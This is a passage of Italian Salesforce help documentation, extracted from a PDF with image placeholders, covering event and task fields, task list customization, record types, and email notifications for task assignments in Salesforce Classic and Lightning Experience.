



## <span id="page-1936-0"></span>Campi Evento in Salesforce Classic

In Salesforce Classic sono disponibili questi campi standard per il tracciamento e la registrazione dei dettagli degli eventi.



## EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

Eventi con invitati non disponibili nella versione: **Personal Edition**







# <span id="page-1939-0"></span>Opzioni di personalizzazione per le operazioni

Ottimizzare il modo in cui gli agenti di vendita gestiscono il loro lavoro. Le opzioni sono diverse tra Lightning Experience, Salesforce Classic e Salesforce1.







#### IN QUESTA SEZIONE:

[Linee guida per la personalizzazione dell'elenco delle operazioni in Lightning Experience](#page-1941-0)

È possibile personalizzare i campi e le azioni nell'elenco delle operazioni.

#### [Considerazioni sul layout di eventi e operazioni \(tipi di record\)](#page-1942-0)

I tipi di record determinano il layout e i valori degli elenchi di selezione di un record. È possibile definire uno o più tipi di record tra i quali gli utenti possono scegliere al momento della creazione di un evento o di un'operazione.

#### [Visualizzazione dell'opzione di ricezione di email di notifica per le operazioni assegnate agli utenti in Salesforce Classic](#page-1942-1)

Visualizzare l'opzione **Inviami un'email quando qualcuno mi assegna un'operazione** nelle impostazioni personali degli utenti. Con questa opzione, gli utenti possono decidere se ricevere email di notifica quando qualcuno gli assegna un'operazione.

#### <span id="page-1941-0"></span>[Campi operazioni](#page-1945-0)

I record di operazioni dispongono di campi standard per il tracciamento e la registrazione dei dettagli dell'operazione.

### Linee guida per la personalizzazione dell'elenco delle operazioni in Lightning Experience

È possibile personalizzare i campi e le azioni nell'elenco delle operazioni.

#### **Campi degli elementi dell'elenco delle operazioni**

Nell'elenco delle operazioni è possibile personalizzare la visualizzazione e l'ordine dei campi delle singole operazioni utilizzando i layout compatti. Tuttavia, anche se si rimuovono i campi Stato e Scadenza da un layout compatto, la casella di controllo Operazione e la data di scadenza continuano a essere visualizzate accanto alle operazioni contenute nell'elenco. I campi rimanenti visibili nell'elenco rispecchiano i campi inclusi nel layout compatto.

# EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** e **Unlimited Edition**

#### **Azioni sulle operazioni**

Per personalizzare la barra delle azioni accanto all'elenco delle operazioni, usare la sezione Azioni Salesforce1 e Lightning Experience del layout di pagina dell'operazione.

#### VEDERE ANCHE:

[Linee guida sulla personalizzazione della tempistica attività in Lightning Experience](#page-1922-2)

### <span id="page-1942-0"></span>Considerazioni sul layout di eventi e operazioni (tipi di record)

I tipi di record determinano il layout e i valori degli elenchi di selezione di un record. È possibile definire uno o più tipi di record tra i quali gli utenti possono scegliere al momento della creazione di un evento o di un'operazione.

# EDIZIONI

Disponibile in Lightning Experience nelle versioni: **Contact Manager Edition**, **Personal Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

## <span id="page-1942-1"></span>Visualizzazione dell'opzione di ricezione di email di notifica per le operazioni assegnate agli utenti in Salesforce Classic

Visualizzare l'opzione **Inviami un'email quando qualcuno mi assegna un'operazione** nelle impostazioni personali degli utenti. Con questa opzione, gli utenti possono decidere se ricevere email di notifica quando qualcuno gli assegna un'operazione.

Salesforce visualizza l'opzione nelle impostazioni personali degli utenti per impostazione predefinita. Per informazioni sugli effetti della visualizzazione e dell'eliminazione dell'opzione nella propria organizzazione, vedere [Considerazioni sulle notifiche per email delle assegnazioni di operazioni in](#page-1943-0) [Salesforce Classic](#page-1943-0) a pagina 1938.

EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

**•** Per eliminare l'opzione dalle impostazioni personali degli utenti, accedere a Imposta, immettere *Impostazioni delle attività* nella casella Ricerca veloce e quindi deselezionare **Abilita controllo utente sulle notifiche di assegnazioni di operazioni**.

#### IN QUESTA SEZIONE:

#### [Considerazioni sulle notifiche tramite email delle assegnazioni di operazioni in Salesforce Classic](#page-1943-0)

Quando in Imposta è abilitata l'impostazione **Abilita controllo utente sulle notifiche di assegnazioni di operazioni**, gli utenti visualizzano l'opzione **Avvisami tramite email quando qualcuno mi assegna un'operazione** nelle impostazioni personali. L'impostazione e l'opzione sono entrambe abilitate per impostazione predefinita. Se si disabilita l'impostazione in Imposta, Salesforce nasconde l'opzione agli utenti. L'abilitazione o la disabilitazione dell'impostazione hanno effetti specifici sugli utenti di Salesforce1 e Salesforce Classic, sugli utenti delle comunità e dei Portali partner, sugli utenti a cui vengono assegnate operazioni tramite le regole delle operazioni di flusso di lavoro e tramite l'API e Apex. Se si migra un'organizzazione Salesforce, considerare la possibilità di disabilitare **Abilita controllo utente sulle notifiche di assegnazioni di operazioni** in Imposta durante la migrazione per evitare un numero eccessivo di email di notifica.

#### VEDERE ANCHE:

<span id="page-1943-0"></span>[Promemoria attività in Salesforce Classic](#page-1338-0) [Ricerca delle impostazioni personali](#page-20-0)

#### Considerazioni sulle notifiche tramite email delle assegnazioni di operazioni in Salesforce Classic

Quando in Imposta è abilitata l'impostazione **Abilita controllo utente sulle notifiche di assegnazioni di operazioni**, gli utenti visualizzano l'opzione **Avvisami tramite email quando qualcuno mi assegna un'operazione** nelle impostazioni personali. L'impostazione e l'opzione sono entrambe abilitate per impostazione predefinita. Se si disabilita l'impostazione in Imposta, Salesforce nasconde l'opzione agli utenti. L'abilitazione o la disabilitazione dell'impostazione hanno effetti specifici sugli utenti di Salesforce1 e Salesforce Classic, sugli utenti delle comunità e dei Portali partner, sugli utenti a cui vengono assegnate operazioni tramite le regole delle operazioni di flusso di lavoro e tramite l'API e Apex. Se si migra un'organizzazione Salesforce, considerare la possibilità

## EDIZIONI

Disponibile in Salesforce Classic in: **tutte** le versioni tranne **Database.com Edition**

di disabilitare **Abilita controllo utente sulle notifiche di assegnazioni di operazioni** in Imposta durante la migrazione per evitare un numero eccessivo di email di notifica.

